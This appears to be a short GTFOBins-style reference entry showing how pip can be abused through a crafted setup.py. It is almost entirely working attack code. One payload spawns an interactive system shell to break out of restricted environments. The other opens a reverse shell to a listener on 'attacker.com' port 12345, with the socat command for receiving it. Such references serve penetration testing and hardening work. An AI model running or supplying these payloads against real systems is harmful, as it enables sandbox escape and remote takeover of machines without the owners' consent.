 Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
pip install $TF
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp -d)
echo 'import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")' > $TF/setup.py
pip install $TF